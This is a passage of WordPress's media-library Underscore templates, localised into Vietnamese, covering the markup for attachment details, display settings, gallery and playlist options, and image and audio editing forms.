						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tiêu đề</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Nghệ sĩ</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Chú thích</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Mô tả</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Liên kết của tệp tin:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Sao chép liên kết</button>
						<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Xem trang đính kèm</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Sửa chi tiết hơn</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Tải về tệp tin</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) {
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Xóa bỏ				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
				Bỏ chọn			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Chú thích"
					placeholder="Chú thích&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tiêu đề video"
						placeholder="Tiêu đề video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tiêu đề âm thanh"
						placeholder="Tiêu đề âm thanh&hellip;"
					<# } else { #>
						aria-label="Tiêu đề media"
						placeholder="Tiêu đề media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Chi tiết tệp đính kèm			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Ảnh gốc:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Sửa ảnh</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Độ dài:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Văn bản thay thế</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tiêu đề</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Nghệ sĩ</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Chú thích</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Mô tả</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Liên kết của tệp tin:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Sao chép liên kết</button>
				<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Sửa lựa chọn</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Xóa</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Tùy chọn hiển thị nội dung đính kèm</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Căn chỉnh</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Trái					</option>
					<option value="center">
						Chính giữa					</option>
					<option value="right">
						Phải					</option>
					<option value="none" selected>
						Không dùng					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Nhúng hoặc Liên kết				<# } else { #>
					Liên kết tới				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Trình điều khiển đa phương tiện nhúng				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Không có				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới tệp tin đa phương tiện				<# } else { #>
					Tệp tin media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới trang nội dung đính kèm				<# } else { #>
					Trang nội dung đính kèm				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL tùy chỉnh				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Kích thước</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Lớn &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Tùy chọn hiển thị thư viện ảnh</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Liên kết tới</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Trang nội dung đính kèm				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Tệp tin media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Không có				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Cột</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Thứ tự ngẫu nhiên</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Kích thước</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Ảnh thu nhỏ					</option>
									<option value="medium">
						Trung bình					</option>
									<option value="large">
						Lớn					</option>
									<option value="full">
						Kích thước đầy đủ					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Cài đặt danh sách phát nhạc</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Hiển thị danh sách video				<# } else { #>
				Hiện danh sách bài hát				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Hiện tên nghệ sĩ trong danh sách bài hát			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Hiện hình ảnh			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Tên đường dẫn</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Văn bản thay thế</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Chú thích</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Căn chỉnh</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Trái					</button>
					<button class="button" value="center">
						Chính giữa					</button>
					<button class="button" value="right">
						Phải					</button>
					<button class="button active" value="none">
						Không dùng					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Liên kết tới</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Đường dẫn của ảnh					</button>
					<button class="button" value="custom">
						URL tùy chỉnh					</button>
					<button class="button active" value="none">
						Không có					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Chú thích</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Cài đặt hiển thị</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Căn chỉnh</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Trái								</button>
								<button class="button" value="center">
									Chính giữa								</button>
								<button class="button" value="right">
									Phải								</button>
								<button class="button active" value="none">
									Không dùng								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Kích thước</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Lớn &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Tùy chỉnh kích thước									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Rộng</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Cao</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Kích thước ảnh bằng đơn vị pixel</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Liên kết tới</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Tệp tin media							</option>
							<option value="post">
								Trang nội dung đính kèm							</option>
						<# } else { #>
							<option value="file">
								Đường dẫn của ảnh							</option>
						<# } #>
							<option value="custom">
								URL tùy chỉnh							</option>
							<option value="none">
								Không có							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Tùy chọn nâng cao</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Thuộc tính tiêu đề hình ảnh</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Lớp ảnh CSS</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Mở liên kết trong 1 thẻ mới</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Đường dẫn</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Liên kết lớp CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Sửa bản gốc" />
								<input type="button" class="replace-attachment button" value="Thay thế" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Siêu dữ liệu</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
